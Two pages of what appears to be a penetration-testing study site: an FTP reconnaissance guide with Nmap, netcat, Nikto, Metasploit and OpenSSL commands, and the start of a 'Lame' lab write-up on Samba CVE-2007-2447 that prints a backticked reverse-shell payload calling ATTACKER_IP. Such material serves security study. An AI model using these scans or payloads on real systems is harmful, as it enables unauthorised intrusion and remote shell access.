                <p>Several FTP server and client software are widely used:</p>
                <p><u>FTP Servers:</u></p>
                <ul><li>vsftpd: A secure, fast, and stable FTP server for Unix-like systems.</li>
                <li>ProFTPD: Highly configurable and designed for Unix-like systems, with a modular design.</li>
                <li>FileZilla Server: A popular open-source FTP server for Windows.</li></ul>
                <p><u>FTP Clients:</u></p>
                <ul><li>FileZilla: A free and open-source FTP client supporting multiple platforms.</li>
                <li>WinSCP: A free SFTP, SCP, and FTP client for Windows.</li>
                <li>Cyberduck: A versatile client supporting FTP, SFTP, and various cloud storage services, available for macOS and Windows.</li></ul>
            </div>
            <div class="wrapper text">
                <h2>Security Concerns</h2>
                <p>FTP's design, which predates modern security practices, leads to several security concerns:</p>
                <p><u>Plain Text Transmission:</u> Both control commands and data are sent in plain text, making FTP susceptible to eavesdropping and credential interception.</p>
                <p><u>Authentication and Access Control:</u> Weak or misconfigured authentication mechanisms can lead to unauthorized access. Anonymous login, if not properly restricted, can expose sensitive information.</p>
                <p><u>Brute Force Attacks:</u> Weak password policies can lead to successful brute force attacks, especially if the FTP server is exposed to the internet.</p>
                <p><u>Data Integrity:</u> FTP does not provide mechanisms for ensuring the integrity of transferred data. Malicious actors could modify files during transmission without detection.</p>
                <p><u>Port Vulnerabilities:</u> FTP's use of multiple ports (21 for control, 20 for data in active mode) can complicate firewall configurations and potentially expose servers to attack if not properly secured. The nature of active mode requires open ports on the client side, which can conflict with firewall policies. Passive mode requires open ports on the server side, which also introduces security considerations.</p>
                <p><u>Protocol Limitations:</u> FTP lacks modern security features like encryption, mutual authentication, and integrity verification, which are standard in more secure file transfer protocols like SFTP (SSH File Transfer Protocol) and FTPS (FTP over SSL/TLS).</p>
            </div>
            <div class="wrapper text">
                <h2>Performing Reconnaissance</h2>
                <p>Reconnaissance is the first and most crucial phase in a penetration test or security assessment. This phase involves gathering as much information as possible about the target system to identify potential vulnerabilities. When focusing on FTP, the reconnaissance phase can be broken down into several key steps:</p>
                <p><u>1. Scanning for FTP Services</u></p>
                <p>The initial step in reconnaissance is to identify hosts running FTP services. This can be done using network scanning tools like Nmap, which is widely used for network discovery and security auditing.</p>
                <p>Using Nmap to Scan for FTP services:</p>
                <p><code class="code">nmap -p 21 -sV &lttarget-IP-range&gt </code>
                <p><ul><li><code class="code">-p 21</code> : Specifies to scan port 21, the default port for FTP.</li>
                <li><code class="code">-sV</code> : Attempts to determine the version of the service running on the specified port.</li></ul></p>
                <p>Example:</p>
                <p><code class="code">nmap -p 21 -sV 192.168.1.0/24</code></p>
                <p>This command will scan all hosts in the 192.168.1.0/24 subnet for an FTP service on port 21 and attempt to identify the version of the FTP service running. Nmap will provide output indicating which hosts have port 21 open and the version of the FTP service. Look for banners or service versions that might indicate outdated or vulnerable software.</p>
                <p><u>2. Banner Grabbing</u></p>
                <p>FTP services often reveal valuable information in their banners. You can manually connect to an FTP server using tools like Telnet or Netcat to capture the banner:</p>
                <p><code class="code">telnet &lttarget-IP&gt 21</code></p>
                <p><code class="code">nc -p 21 &lttarget-ip&gt</code></p>
                <p>Or, you can use Nmap's built-in script for banner grabbing:</p>
                <p><code class="code">nmap -p 21 --script=banner &lttarget-IP&gt</code></p>
                <p><u>3. Enumerating Users</u></p>
                <p>Anonymous access or default credentials can be a significant vulnerability. Try logging in with the username anonymous and any password. Many FTP servers allow this by default:</p>
                <p><code class="code">ftp &lttarget-IP&gt</code>
                <p>Use anonymous as the username and any email address as the password.</p>
                <p><u>4. Identifying Vulnerabilities</u></p>
                <p>Once you have basic information about the FTP service, use vulnerability databases and tools to identify known vulnerabilities. Searchsploit from Exploit-DB can be very useful:</p>
                <p><code class="code">searchsploit ftp &ltservice-version&gt</code></p>
                <p><u>5. Using Automated Tools</u></p>
                <p>Automated tools can help streamline the reconnaissance process. It is important to be aware that automated tools can be detected by network defenders through unusual User-Agent strings or behaviors that deviate from normal traffic patterns. Additionally, the high volume of packets sent by these tools during scanning and enumeration can trigger intrusion detection systems (IDS) and raise red flags with network monitoring tools. Two popular automated tools that can be used to fingerprint FTP servers are Nikto and Metasploit.</p>
                <p>Nikto is included in Kali Linux and can be run on the default FTP port as follows:</p>
                <p><code class="code">nikto -host &lttarget-IP&gt -p 21</code>
                <p>Metasploit can be used for a more in-depth analysis and exploitation:</p>
                <p><code class="code">msfconsole |use auxiliary/scanner/ftp/ftp_version | set RHOSTS &lttarget-IP&gt | run</code>
                <p>Nmap can be run against the target(s) with the default scripts and Nmap Scripting Engine scripts included with the command. The NSE scripts include scripts for brute forcing, so may take a long time to complete and are very noisy on the wire:</p>
                <p><code class="code">nmap -p 21 -sV -sC --script==ftp* &lttarget-IP-range&gt</code>
                <h2>Performing Reconnaissance with TLS/SSL</h2>
                <p>Performing reconassaince on an FTP server that uses SSL/TLS encryption involves identifying the specific characteristics of the SSL/TLS implementation to gather information about the server. This process includes analyzing the server's SSL/TLS certificate, the supported ciphers, and the protocol versions. Here's how you can do it:</p>
                <p><u>1. Using Nmap with SSL/TLS Scripts</u></p>
                <p>Nmap has several built-in scripts that can help fingerprint SSL/TLS implementations on FTP servers.</p>
                <p><code class="code">nmap --script ssl-cert -p 21 &lttarget-IP&gt</code>
                <p>This script retrieves and displays the SSL/TLS certificate details, such as the issuer, subject, validity period, and any associated metadata. This information can help identify the software and version of the FTP server.</p>
                <p><code class="code">nmap --script ssl-enum-ciphers -p 21 <target-IP></code>
                <p>This script enumerates the supported cipher suites and protocols (e.g., SSLv2, SSLv3, TLSv1.0, TLSv1.1, TLSv1.2, TLSv1.3) used by the FTP server. The specific combination of supported ciphers and protocols can provide clues about the underlying server software and version.</p>
                <p><u>2. Using SSLyze</u></p>
                <p>SSLyze is a powerful tool specifically designed to analyze SSL/TLS configurations.</p>
                <p><code class="code">sslyze --regular &lttarget-IP&gt:21</code>
                <p>SSLyze performs a thorough analysis of the SSL/TLS configuration, including certificate details, supported protocols, cipher suites, and potential vulnerabilities (e.g., Heartbleed, POODLE).</p>
                <p><u>3. Manual Analysis with OpenSSL</u></p>
                <p>OpenSSL can be used to manually connect to the FTP server and retrieve SSL/TLS information.</p>
                <p>Retrieving SSL/TLS Certificate:</p>
                <p><code class="code">openssl s_client -connect &lttarget-IP&gt:21 -starttls ftp</code>
                <p>This command initiates a connection to the FTP server and starts an SSL/TLS handshake. The output includes detailed information about the server's SSL/TLS certificate.</p>
                <p>Listing Supported Cipher Suites:</p>
                <p><code class="code">openssl s_client -connect <target-IP>:21 -starttls ftp -cipher 'ALL'</code>
                <p>This command attempts to connect using different cipher suites to determine which ones are supported by the server.</p>
                <p><u>4. Analyzing Server Responses</u></p>
                <p>In addition to using tools, analyzing the server's responses during the SSL/TLS handshake can provide valuable fingerprinting information. Differences in response times, specific error messages, and the order of offered cipher suites can all hint at the server software and version.</p>
            </div>
        </main>
    </body>
</html>
</file>




<file: lame.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
		    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
                </ul>
            </div>
        </header>
        <main>
            <div class="wrapper text">
                <table class="wrapper text">
                    <thead>
                        <tr>
                        <th>Name</th>
                        <th style="text-align: right">IMAGE</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td class="tableLeft">Release Date</td>
                            <td class="tableRight">RELEASE_DATE</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Retire Date</td>
                            <td class="tableRight">RETIRE_DATE</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">OS</td>
                            <td class="tableRight">Linux</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Base Points</td>
                            <td class="tableRight">Easy [20]</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Rated Difficulty</td>
                            <td class="tableRight">GET_RATED</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Radar Graph</td>
                            <td class="tableRight">GET_RADAR</td>
                        </tr>
                    <tbody>
                </table>
            </div>
            <div class="wrapper text">
                <h1>INTRODUCTION</h1>
                <h2>Samba vulnerability CVE-2007-2447</h2>
                <p>CVE-2007-2447 is a remote command injection vulnerability in Samba 3.0.0-3.0.25rc3 caused by a lack of input sanitization. It allows remote attackers to run commands by injecting backticked commands into the username parameter. These commands are not sanitized and are appended to a hardcoded call to</p> 
                <p><code class="code">/bin/sh sh -c /etc/samba/scripts/mapscript.sh</code>.</p>
                <p>A reverse shell command can be achieved by injecting a payload such as</p>
                <p><code class="code">/`/bin/bash -i >& /dev/tcp/<span class="ip">ATTACKER_IP</span>/6666 0>&1`</code></p>
